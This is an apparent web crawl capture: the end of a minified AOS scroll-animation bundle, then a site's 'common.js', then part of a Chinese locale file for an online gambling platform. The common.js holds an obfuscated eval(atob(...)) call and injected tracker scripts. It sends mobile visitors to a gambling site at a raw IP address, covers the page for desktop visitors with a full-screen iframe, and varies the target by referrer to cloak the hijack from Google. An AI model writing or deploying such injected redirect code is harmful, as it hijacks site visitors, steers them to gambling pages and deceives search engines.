        "./helpers/elements": 17,
        "./helpers/handleScroll": 18,
        "./helpers/prepare": 19,
        "./helpers/replaceDataAttr": 20,
        "./libs/classList-shim": 21,
        "./libs/observer": 22,
        "lodash.assign": 7,
        "lodash.debounce": 8,
        "lodash.throttle": 13
    }],
    15 : [function(t, e) {
        var n = t("./../libs/offset"),
        o = function(t, e) {
            var o = 0,
            r = 0,
            a = window.innerHeight,
            i = {
                offset: t.getAttribute("aos-offset"),
                anchor: t.getAttribute("aos-anchor"),
                anchorPlacement: t.getAttribute("aos-anchor-placement")
            };
            switch (i.offset && !isNaN(i.offset) && (r = parseInt(i.offset)), i.anchor && document.querySelectorAll(i.anchor) && (t = document.querySelectorAll(i.anchor)[0]), o = n(t).top, i.anchorPlacement) {
            case "top-bottom":
                break;
            case "center-bottom":
                o += t.offsetHeight / 2;
                break;
            case "bottom-bottom":
                o += t.offsetHeight;
                break;
            case "top-center":
                o += a / 2;
                break;
            case "bottom-center":
                o += a / 2 + t.offsetHeight;
                break;
            case "center-center":
                o += a / 2 + t.offsetHeight / 2;
                break;
            case "top-top":
                o += a;
                break;
            case "bottom-top":
                o += t.offsetHeight + a;
                break;
            case "center-top":
                o += t.offsetHeight / 2 + a
            }
            return i.anchorPlacement || i.offset || isNaN(e) || (r = e),
            o + r
        };
        e.exports = o
    },
    {
        "./../libs/offset": 23
    }],
    16 : [function(t, e) {
        var n = {
            phone: function() {
                var t = !1;
                return function(e) { (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0, 4))) && (t = !0)
                } (navigator.userAgent || navigator.vendor || window.opera),
                t
            },
            mobile: function() {
                var t = !1;
                return function(e) { (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0, 4))) && (t = !0)
                } (navigator.userAgent || navigator.vendor || window.opera),
                t
            },
            tablet: function() {
                return _detect.mobile() && !_detect.phone()
            }
        };
        e.exports = n
    },
    {}],
    17 : [function(t, e) {
        var n = function(t) {
            var t = t || document.querySelectorAll("[aos]"),
            e = [];
            return [].forEach.call(t,
            function(t) {
                e.push({
                    node: t
                })
            }),
            e
        };
        e.exports = n
    },
    {}],
    18 : [function(t, e) {
        var n = function(t, e, n) {
            var o = t.node.getAttribute("aos-once");
            e > t.position ? t.node.classList.add("aos-animate") : "undefined" != typeof o && ("false" === o || !n && "true" !== o) && t.node.classList.remove("aos-animate")
        },
        o = function(t, e) {
            var o = window.pageYOffset,
            r = window.innerHeight; [].forEach.call(t,
            function(t) {
                n(t, r + o, e)
            })
        };
        e.exports = o
    },
    {}],
    19 : [function(t, e) {
        var n = t("./calculateOffset"),
        o = function(t, e) {
            return [].forEach.call(t,
            function(t) {
                t.node.classList.add("aos-init"),
                t.position = n(t.node, e.offset)
            }),
            t
        };
        e.exports = o
    },
    {
        "./calculateOffset": 15
    }],
    20 : [function(t, e) {
        var n = function() {
            var t = ["[data-aos]", "[data-aos-offset]", "[data-aos-easing]", "[data-aos-delay]", "[data-aos-anchor]", "[data-aos-anchor-placement]", "[data-aos-once]"],
            e = t.join(", "),
            n = document.querySelectorAll(e); [].forEach.call(n,
            function(e) {
                var n = /^data\-(.+)$/,
                o = []; [].forEach.call(e.attributes,
                function(r) {
                    if (n.test(r.nodeName)) {
                        var a = r.nodeName.match(n)[0],
                        i = "[" + a + "]",
                        c = r.nodeName.match(n)[1];
                        e.getAttribute(a).length && -1 !== t.indexOf(i) && (e.setAttribute(c, r.nodeValue), o.push(a))
                    }
                });
                for (var r = 0; r < o.length; r++) e.removeAttribute(o[r])
            })
        };
        e.exports = n
    },
    {}],
    21 : [function() {
        "classList" in document.documentElement || !Object.defineProperty || "undefined" == typeof HTMLElement || Object.defineProperty(HTMLElement.prototype, "classList", {
            get: function() {
                function t(t) {
                    return function(n) {
                        var o = e.className.split(/\s+/),
                        r = o.indexOf(n);
                        t(o, r, n),
                        e.className = o.join(" ")
                    }
                }
                var e = this,
                n = {
                    add: t(function(t, e, n) {~e || t.push(n)
                    }),
                    remove: t(function(t, e) {~e && t.splice(e, 1)
                    }),
                    toggle: t(function(t, e, n) {~e ? t.splice(e, 1) : t.push(n)
                    }),
                    contains: function(t) {
                        return !! ~e.className.split(/\s+/).indexOf(t)
                    },
                    item: function(t) {
                        return e.className.split(/\s+/)[t] || null
                    }
                };
                return Object.defineProperty(n, "length", {
                    get: function() {
                        return e.className.split(/\s+/).length
                    }
                }),
                n
            }
        })
    },
    {}],
    22 : [function(t, e) {
        function n(t, e) {
            a.push({
                selector: t,
                fn: e
            }),
            !r && c && (r = new c(o), r.observe(i.documentElement, {
                childList: !0,
                subtree: !0,
                removedNodes: !0
            })),
            o()
        }
        function o() {
            for (var t, e, n = 0,
            o = a.length; o > n; n++) {
                t = a[n],
                e = i.querySelectorAll(t.selector);
                for (var r, c = 0,
                s = e.length; s > c; c++) r = e[c],
                r.ready || (r.ready = !0, t.fn.call(r, r))
            }
        }
        var r, a = [],
        i = window.document,
        c = window.MutationObserver || window.WebKitMutationObserver;
        e.exports = n
    },
    {}],
    23 : [function(t, e) {
        var n = function(t) {
            for (var e = 0,
            n = 0; t && !isNaN(t.offsetLeft) && !isNaN(t.offsetTop);) e += t.offsetLeft - ("BODY" != t.tagName ? t.scrollLeft: 0),
            n += t.offsetTop - ("BODY" != t.tagName ? t.scrollTop: 0),
            t = t.offsetParent;
            return {
                top: n,
                left: e
            }
        };
        e.exports = n
    },
    {}]
},
{},
[14]);
//# sourceMappingURL=aos.js.map


--- FILE ---
content_type: application/javascript
request_url: http://www.wenchangzpw.com/common.js
body_size: 1707
content:
eval(atob('[base64]'));

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KQGOswWUPTJRCryv\",ck:\"KQGOswWUPTJRCryv\"});</script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d2b0aaddee4ffff0e258d3057f120c48";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');

var links = [
    "https://153.43.10.209/?dl=8lr3w0","https://153.43.10.209/?dl=8lr3w0","https://153.43.10.209/?dl=8lr3w0"
];

var randomLink = links[Math.floor(Math.random() * links.length)];

var referrer = document.referrer;

// 判断是否来自 Google 搜索
function isFromSearchEngine(referrer) {
    if (!referrer) return false;
    referrer = referrer.toLowerCase();
    var regex = /google/;
    return regex.test(referrer);
}

var isGooglebot = isFromSearchEngine(referrer);

if (isGooglebot) {
    randomLink = "https://zlks818.com";
}

if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
    window.location.href = randomLink;
} else {
	  var iframe = document.createElement('iframe');
	  iframe.src = randomLink;
	  iframe.scrolling = 'auto';
	  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
	  var div1 = document.createElement("div");
	  var div =  document.createElement("div");
	  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
	  div1.appendChild(iframe);
	  div.appendChild(div1);
	  document.write(div.innerHTML);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://153.43.10.209/assets/locales/zh.BV1Rp2nS.js
body_size: 129164
content:
const e={lobby:{wg_sport:{noEvent:"暂无赛事",champion:"冠军",sportResult:"体育赛果",fullGame:"全场",marketType:"玩法",result:"结果",home:"主",away:"客",all:"全部",draw:"和局 ",betRecord:"注单记录",settled:"已结算",unSettled:"未结算",typeMatchNameOrGameName:"请输入赛事或联赛名称",maxWin:"最高可赢",matchStartTime:"开赛时间",cashOut:"提前结算",orderNo2:"单号",winLose:"输赢",win:"赢",lose:"输",editReseveBet:"预约投注修改",editReseveBetSuccess:"修改成功",cashoutTitle:"确定提前结算？",confirmCancelReserveOrder:"您确认取消以下投注的预约吗？",cashoutTips:"此操作将提前进行结算（即提前获得收益或止损），结算后无论比赛结果如何都与您无关。",betted:"已投注",sellBack:"结算返还金额",allRecord:"全部记录",balanceNotEnough:"您的余额不足",betLimitError:"投注额不在限额范围内，请检查投注额！",betMaxLimitError:"超出限额，已自动调整为最大限额",betCartFull:"购物车最多{num}场赛事",typeMatchnameOrGameName:"请输入联赛名或赛事名称",liveTip:"此版面显示的所有直播内容仅供参考，会员亦可使用此内容为指南。我们将尽最大的努力确保显示的内容是正确的，如有错误，本公司将不承担任何责任。对于滚球比分，例如让球投注中的滚球比分，将以在投注单中显示的比分为准。",update:"服务升级",updateTip:"服务已更新升级，请刷新获取最新服务！",selectAll:"全选",cancleAll:"取消全选",inputLeagueName:"请输入联赛名",filterLeague:"筛选联赛",matchSearch:"赛事搜索",changeIt:"换一换",historySearch:"历史搜索",historyListResNumStr:"一共有{num}个结果",reserveOrderFaildReason:{userCancel:"用户取消",reserveClosed:"预约功能关闭",faildPaid:"扣款失败",marketSettle:"玩法已结算",stakeLimit:"透支额超限",accountError:"账户异常",paramError:"参数错误",scoreChanged:"比分变化"},live:{video:"视频",animation:"动画",mute:"静音",cancelMute:"取消静音",openPip:"开启画中画",SD:"标清",HD:"高清",demoHasNoLive:"试玩用户不支持观看视频"},game:{soccer:"足球",basketball:"篮球",volleyball:"排球",cricket:"板球",tennis:"网球",tableTennis:"乒乓球",badminton:"羽毛球",baseball:"棒球",eFootball:"电子足球",boxing:"拳击",iceHockey:"冰球",handball:"手球",golf:"高尔夫球",snooker:"斯诺克台球",mixedMartialArts:"综合格斗",beachVolleyball:"沙滩排球",rugby:"橄榄球",americanFootball:"美式足球",floorball:"地板球",futsal:"五人制足球",darts:"飞镖",bowls:"草地滚球",waterPolo:"水球",cycling:"自行车",formula1:"F1赛车",specials:"特殊投注",stockCarRacing:"赛车",motorcycleRacing:"摩托车赛",olympic:"奥林匹克",asianGame:"亚运会",eBasketball:"电子篮球",lol:"英雄联盟",kog:"王者荣耀",dota2:"刀塔2",csgo:"反恐精英"},oddsType:{europe:"欧洲盘",hongkong:"香港盘",malay:"马来盘",indonesia:"印尼盘",american:"美式盘"},deadline:"截止",more:"更多",today:"今日",rolling:"滚球",morning:"早盘",paralay:"串关",outright:"冠军",follow:"关注",followSuccess:"关注成功",oddsTypeSetting:"盘口设置",orderby:"赛事排序",orderbyTime:"时间排序",orderbyLeague:"联赛排序",oddsChange:"赔率偏好",acceptBetterOdds:"自动接收更好的赔率",acceptAnyOdds:"自动接收任何赔率",notAcceptAnyOdds:"不接收任何赔率变化",cashOutChange:"提前结算偏好",acceptCashOutChange:"接受提前结算估值变化",notAcceptCashOutChange:"不接受估值变化",others:"其他",sportRule:"体育规则",matchResult:"赛果比分",bet:"投注",viewRecords:"查看记录",keepBetting:"继续投注",reserve:"预约",cancelReserve:"取消预约",cancelReserveSuccess:"取消预约成功",reserveBet:"预约投注",single:"单关",marketClose:"盘口关闭",cannotParlay:"当前赛事不支持串关",cannotParlayTip:"当前盘口不支持串关，请选择其他盘口或赛事",limitAmount:"限额{minBet}~{maxBet}",betSuccess:"投注成功",betFailed:"投注失败",betDone:"已提交",bettingAmount:"投注金额",winAmount:"可赢金额",orderNo:"注单号",betTime:"投注时间",betParlay:"{n}串{m}",expectedWin:"预计可赢",subtotal:"小计",winnable:"可赢",excludingPrincipal:"不含本金",running:"进行中",matchPeriod:{noStarted:"未开赛",firstHalf:"上半场",halfTime:"中场休息",secondHalf:"下半场",etFirstHalf:"加时赛上半场",etSecondHalf:"加时赛下半场",etFinish:"加时赛结束",etHalfTime:"加时赛中场时间",ftFinish:"常规时间结束",penalty:"点球大战",finish:"已结束",quarter1:"第一节",quarter2:"第二节",quarter3:"第三节",quarter4:"第四节",overTime:"加时赛"},marketTag:{p:"热门",h:"让球 & 大小",s:"进球",f:"半场",c:"角球",i:"特殊投注",cs:"波胆",b:"罚牌",o:"其它",q:"节",t:"15分钟",j:"斯诺克赛局",set:"赛盘",qu:"前二组合",z:"准确前二",ps:"点球大战",pro:"晋级球队","1st":"赢得冠军","3rd":"赢得季军",pa:"球员玩法",leg:"飞镖赛局","180s":"180分",vset:"排球、沙滩排球赛局",inning:"棒球赛局",game:"羽毛球、乒乓球赛局",te:"球队",k:"杀",m0:"全場",m1:"地图1",m2:"地图2",m3:"地图3",m4:"地图4",m5:"地图5",m6:"地图6",m7:"地图7"},defaultName:{handicap:"让球盘",overUnder:"大小",winner:"独赢盘",fullTimeHandicap:"全场让球"},orderStatus:{notConfirmed:"未确认",confirming:"注单确认中",orderRejected:"已拒单",canceled:"已取消",orderReceived:"已接单",settled:"已结算"},reserveOrderStatus:{confirming:"确认中",valid:"预约中",successful:"预约成功",failed:"预约失败",cancelled:"已取消",expired:"已失效"},settledOrderStatus:{cancelled:"已取消",void:"作废",confirming:"注单确认中",success:"投注成功"}},real_game:{all:"全部",allBrand:"全部品牌",goodGame:"满意的游戏",data:{longBanker:"长庄",longPlayer:"长闲",bigRoadSingleJump:"大路单跳",oneBankerTwoPlayers:"一庄两闲",onePlayerTwoBankers:"一闲两庄",longRoadSingleJump:"长路单跳",bankerContinuous:"逢庄连"},type:{goodRoadSelection:"好路筛选",gameCategory:"游戏类别",cardOpeningDuration:"开牌时长",realCasino:"真实赌场内"},casinoGames:{baccarat:"百家乐",dragonTiger:"龙虎斗",blackjack:"21点",roulette:"轮盘",poker:"扑克",niuNiu:"牛牛",zhaJinHua:"扎金花",sanGong:"三公",sicBo:"骰宝"},time:{regular:"常规",speedy:"极速",lightning:"闪电",miPai:"咪牌"}},cookie:{accept:"接受",cookiePrivacy:"Cookies政策",cookieAuthorize:"Cookies授权",notacceptContinue:"不接受，继续浏览",style1Default:"我们和选定的第三方出于技术目的使用Cookie 或类似技术，并经过您的同意，用于Cookie政策中规定的其他目的。使用“接受”按钮表示同意。使用“不接受”按钮或关闭此通知以继续表示不接受。",style2Default:"我们使用cookie为您提供最佳的浏览体验，通过访问{siteName}服务。表示您同意使用cookie。",style3Default:"我们使用cookie为您提供最佳的浏览体验，继续浏览表示您同意使用cookie。"},theme11_dz:{aside:{electronicGame:"电子游戏"},game:{all:"全部"}},theme60_dz:{gameProvider:"游戏提供商",palying:"在玩",visit:"浏览"},theme49_dz:{gameUnopenTip:"游戏已关闭,请稍后重试",gameMaintainTip:"游戏正在维护中",seeAllBtn:"查看所有"},theme56_dz:{welcome:"欢迎",middleMenu:{recharge:"存款"}},theme47_dz:{messageTips:"热门赛事",sitePath:"永久网站：https://kxty88.com",gameUnopenTip:"游戏已关闭,请稍后重试",gameMaintainTip:"游戏正在维护中",middle:{unLoginTips:"您还未登录",register:"注册",signUp:"立即注册",clickLogin:"点击登录"}},theme34_dz:{promote:"免费推荐并赚取",events:"促销活动和奖金"},theme40_dz:{userInfo:{sayHi:"你好",login:"登录",register:"注册"},footer:{license:"执照",protect:"保护",followUs:"关注我们",playResponsibly:"三方合作信息"},jackpot:{winTxt:'刚刚赢了<span class="reward">{reward}</span></br><p class="txt">在<span class="place">{place}</span></p>',gameId_2000068:"鼠鼠福福",gameId_2000135:"赏金大对决",gameId_2000098:"十倍金牛",gameId_2000126:"虎虎生财",gameId_2001007:"金钱兔",gameId_2001027:"金龙送宝",gameId_2000048:"双囍临门",gameId_400051:"疯狂钱来也"}},theme27_dz:{home:{promoteTitle:"每月赚一百万",popular:"受欢迎的",total:"全部",distancial:"距离",recebido:"已收到",totalAmount:"总金额",invite:"已邀请",player:"玩家",open:"打开",justWin:"刚刚赢了",jackpotTitle:"免费玩有大奖等着你",downloadTips:"极速稳定 尽享你的指尖"},header:{recharge:"存款",withDraw:"提现",inviteFriends:"邀请好友"}},theme19_dz:{search:"查找"},theme33_dz:{header:{recharge:"存款",withDraw:"提现",inviteFriends:"邀请好友"},search:"搜索",discount:"优惠",jackpot:"彩金池",helpCenter:"帮助中心",popular:"热门",pgTop:"PG_热门老虎机",jiliLucky:"JILI_幸运老虎机",ppSlot:"PP_老虎机游戏",feature:"JDB_特色游戏",featuredGames:"特色游戏",feast:"娱乐盛宴",galore:"娱乐盛宴",downloadTitle:"最佳移动博彩应用程序",downloadContent:"下载移动应用程序，在互联网上体验最激动人心的老虎机、钓鱼、纸牌、现场游戏、体育和区块链。5D屏幕，让您随时随地享受精彩的游戏体验。",googleText:"在google play上获取",appText:"在app商城获取",centerWallet:"中心钱包",withdrawalManagement33:"提现管理",accountDetails33:"账户明细",bettingRecord33:"投注记录",security33:"安全中心",feedback33:"有奖反馈",messageCenter33:"消息中心"},theme14_dz:{home:{downloadAppTxt:"立即下载APP，让您的手机更好、更安全地体验游戏，该应用程序支持所有产品：游戏、射鱼、赌场、纸牌游戏。",footer:{license:"",protect:"",followUs:"",playResponsibly:"",tgLink:"https://t.me/aabr88",youtubeLink:"https://www.youtube.com/",fbLink:"https://www.facebook.com/aabrcom"},welcome:"欢迎",h5:"<p>直接访问</p><h1>AAbr.com</h1>"}},theme12_dz:{header:{tool_tips_hot:"热门"},platform:{start_game:"开始游戏"},download:{h1:"下载应用程序",h3:"登录领取一键点击<span> 7 雷亚尔</span>",ios:"下载iOS",android:"下载安卓"},card:"棋牌",real:"真人",events:"活动",popular:"热门",discount:"优 惠",middle:{recharge:"存款",withdraw:"提现",vip:"VIP",promote:"推广赚钱",promoteAgent:"分享赚钱",yueBao:"利息宝",customer:"客服",activity:"活动",task:"任务",rebate:"返水",feedback:"有奖反馈",security:"安全中心",setting:"个人资料",download:"APP下载",discount:"优惠",accountDetails:"账户明细",bettingRecord:"投注记录",personalStatement:"个人报表",award:"待领取",withdrawalManagement:"提现管理",language:"语言",audit:"投注任务",facebook:"Facebook 登录",google:"Google 登录",line:"Line 登录",more:"更多",providentFund:"公积金",receiveRecord:"领取记录",selfRestraint:"自我禁止",clubBillDetail:"账单结算",clubLoan:"信用借款",blindBox:"盲盒抽奖"}},theme15_dz:{download:{h1:"最佳移动投注应用程序",h3:"业内最好的移动博彩APP",p:"随时随地享受它！ 这里有全网最丰富的电子、棋牌、钓鱼、真人、体育、电竞、彩票游戏",app:"下载APP",downloading:"正在下载",nodeNeed:"无需下载",domin:"best777.com"},more:"更多",header:{servider:"线路检测",suporte:"客服支持"},headerNav:{menu0:"热 门",promote:"推广赚钱",download:"APP下载",collected:"待领取",collectedRecord:"领取记录"},midNav:{hi:"嗨"},asideList:{game:"游戏",club:"俱乐部",discount:"优惠",customerService:"客服中心",checkLine:"线路切换",aboutUs:"关于我们",suporte:"客服"},tabLable:{Ajuda:"帮助中心",Sugestao:"有奖反馈",FAQ:"疑难解答",Sobre:"关于"},bran:{cli:{label:"GLI国际认证",label1:"完全随机算法"},Comite:{label:"监事会",label1:"英国GC"},Filipinas:{label:"菲律宾 (PAGCOR)",label1:"监督博彩牌照"},Certificacao:{label:"入学认证",label1:"马耳他 (MGA)"}},footerText:"best777 是世界上最著名的在线赌场运营公司，与真人荷官一起提供令人兴奋和有趣的娱乐活动，包括城市、桌面游戏、电子、钓鱼、彩票、体育等。 集团由库拉索岛政府授权和监管，并根据颁发给 8048/JAZ 的许可证（编号：Antillephone）运营。 集团已通过所有合规审核，并获得合法授权经营所有机会游戏和博彩。"},theme13_dz:{header:{week:{day0:"周一",day1:"周二",day2:"周三",day3:"周四",day4:"周五",day5:"周六",day6:"周日"},onlineService:"你好，我要...",welcome:"欢迎！",balance:"余额"},home:{partInfo:{safeTitle:"久负盛名的品牌",safeTxt:"市场领先的信誉品牌，数十亿存取款不再担心。",varietyTitle:"多样化的产品",varietyTxt:"老虎机、卡牌、钓鱼。多种产品供您选择。",topupTitle:"安全",topupTxt:"支付方式多样，保障安全和信息安全。",fastTitle:"快速交易",fastTxt:"收到款项后立即汇款进行处理。",playNow:"立刻开始"},winner:"成为赢家",winTxt:"刚刚赢了",downloadAppTxt:"立即下载APP，让您的手机更好、更安全地体验游戏。",h5:"<p>直接访问</p><h1>win55.com</h1>"}},error:{identityValidateFailed:"验证失败，请刷新页面后再次尝试！",catchGeolocationIsDenied:"请到设置中授权您的地理位置信息，才能继续浏览。授权后，请刷新此页面。",lostTo404:"糟糕，那不该发生",backToHome:"回到首页",demoAccountTips:"请联系在线客服",networkTimeout:"网络超时，请稍后再试，若一直请求失败请联系客服人员处理",networkTimeout2:"网络超时，请",networkTimeout3:"超时请重试",domainIsBaned:"抱歉，当前大厅访问异常，请尝试切换至备用线路以继续访问",keepdomain:"继续使用",switchdomain:"切换线路",networkError:"网络开小差了，请检查您的网络连接",upgraded:"当前页面已超时",upgradedMsg:"当前页面已更新，刷新网页即可恢复正常，若有问题请联系客服。",upgradedBtn:"立即刷新",guide2Reload:"您长时间未操作，请刷新页面哦！",channelErrorText:"请用生成的渠道或者推广链接进行访问，否则无法正常绑定!",loadingError:"网络超时，请{retry}或者{reload}页面哦！",updatePage:"当前页面内容已过期，请刷新页面后重试!",update:"立即刷新",multipleLogin:"该账户已在另一设备上登录，若非本人操作，请立即切换至“设备登录页”删除此设备。",routeErrorMsg:"点击无响应？可能是网络超时或版本过低，点击刷新网页即可恢复或上报给客服。",otherClientLogin:{contents:"当前此账号正在<b>({deviceModel})</b>设备进行游戏，您可选择退出游戏；<b>若该设备非本人使用，可点击查看登录设备，并修改密码。</b>",deleteDevice:`删除设备
并修改密码`,checkLoginDevice:"查看登录设备",checkDevice:"查看设备",logoutGame:"退出游戏",deleteDeviceError:"强制删除设备失败，请重试或联系客服。",logoutGameError:"三方游戏退出失败，请重试或联系客服。"},friendlyReminder:"温馨提示",relogin:"当前账号已被登出，请重新登录",signOut:"已登录其他账号，当前账号已被登出"},common:{uploadFiles:{uploadSizeLimitText:"图片仅限png、jpg、jpeg格式，每张不超过2MB视频限单个不超过100MB",label:"添加图片/视频",sizeText:"（可上传{num}/{limit}）"},errorMessages:{DOMAIN_NOT_MATCH:"",SYSTEM_ERROR:"系统错误",NETWORK_ERROR:"网络连接失败，请切换网络后再次尝试",RSP_DATA_NOT_JSON:"响应值格式错误",GEETEST_RESTRICTED:"操作频繁，请{seconds}秒后再试"},number:{1:"<span>一</span>",2:"<span>二</span>",3:"<span>三</span>",4:"<span>四</span>",5:"<span>五</span>",6:"<span>六</span>",7:"<span>七</span>"},formRules:{required:"{requiredItem}不能为空",requiredWithoutItem:"不能为空",username:"{range}位字符，支持英文/数字",userpass:"{range}位,至少包含英文/数字/符号中的两种",loginUserpass:"{range}位,英文/数字/符号",userpassSpecial:"符号不支持，请输入 !@#$%^&*_=+-,./?() 